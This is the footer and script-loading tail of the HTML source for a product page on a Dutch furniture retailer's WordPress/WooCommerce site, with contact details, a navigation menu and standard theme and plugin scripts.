		</ul>

	</section>
	
</div><!-- #product-2489 -->


		
	</div></div></div>
	

<div id="footer-outer" data-cols="5" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="false" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default"role="contentinfo">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="5">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<div id="text-3" class="widget widget_text"><h4>Aalvink Furniture</h4>			<div class="textwidget"><p>Door lage overhead kosten en een scherpe inkoop, kunnen we tegen zeer concurrerende prijzen leveren. Bij interesse zijn we graag bereid om een afspraak te maken.</p>
</div>
		</div>					</div>
					
											
						<div class="col span_3">
							<div id="text-2" class="widget widget_text"><h4>Contactgegevens</h4>			<div class="textwidget"><p>Stationsstraat 29<br />
7641 BV Wierden<br />
T. 0546 57 63 40<br />
M. 06 22 52 48 96</p>
</div>
		</div>								
							</div>
							
												
						
													<div class="col span_3">
								<div id="text-4" class="widget widget_text"><h4>Producten</h4>			<div class="textwidget"><p><a href="https://aalvinkfurniture.nl/product-category/stoelen/">Stoelen</a><br />
<a href="https://aalvinkfurniture.nl/product-category/banken-en-loungesets/">Banken &amp; lounge</a><br />
<a href="https://aalvinkfurniture.nl/product-category/barkrukken/">Barkrukken</a><br />
<a href="https://aalvinkfurniture.nl/product-category/light-table-system/">Light table</a><br />
<a href="https://aalvinkfurniture.nl/product-category/tafels/">Tafels</a><br />
<a href="https://aalvinkfurniture.nl/product-category/tafelonderstellen/">Tafelonderstellen</a></p>
</div>
		</div>									
								</div>
														
															<div class="col span_3">
									<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>© Copyright Aalvink Furniture 2018<br />
<a href="https://www.epicz.nl/">Epicz Grafische communicatie</a></p>
</div>
		</div>										
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>

		<div id="slide-out-widget-area" role="dialog" aria-modal="true" aria-label="Off Canvas Menu" class="slide-out-from-right-hover" data-dropdown-func="default" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1648"><a href="https://aalvinkfurniture.nl/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://aalvinkfurniture.nl/lichtgewicht-tafels/">Lichtgewicht tafels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://aalvinkfurniture.nl/shop/">Producten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://aalvinkfurniture.nl/over-aalvink/">Over Aalvink Furniture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://aalvinkfurniture.nl/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/aalvinkhandelsonderneming/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a  href="tel:0622524896"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:info@aalvinkfurniture.nl"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://aalvinkfurniture.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Stoelen","@id":"https://aalvinkfurniture.nl/product-category/stoelen/"}},{"@type":"ListItem","position":3,"item":{"name":"Stoelen voor binnen","@id":"https://aalvinkfurniture.nl/product-category/stoelen/stoelen-voor-binnen/"}},{"@type":"ListItem","position":4,"item":{"name":"Cape","@id":"https://aalvinkfurniture.nl/product/cape/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/build/style-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/build/off-canvas/core.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://aalvinkfurniture.nl/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=18.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aalvinkfurniture.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/themes/salient/js/build/priority.js?ver=18.0.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/aalvinkfurniture.nl\/wp-admin\/admin-ajax.php","postID":"2489","rooturl":"https:\/\/aalvinkfurniture.nl","disqusComments":"false","loveNonce":"ed7757adf0","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/themes/salient/js/build/init.js?ver=18.0.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/themes/salient/js/build/third-party/flickity.js?ver=2.3.3" id="flickity-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/themes/salient/js/build/nectar-single-product.js?ver=18.0.2" id="nectar-single-product-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-includes/js/comment-reply.min.js?ver=4c4cfc483f84bce8d34aaffa53268a3a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/aalvinkfurniture.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4d04514d789392293d6c3d9f0c82b92","fragment_name":"wc_fragments_b4d04514d789392293d6c3d9f0c82b92","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aalvinkfurniture.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>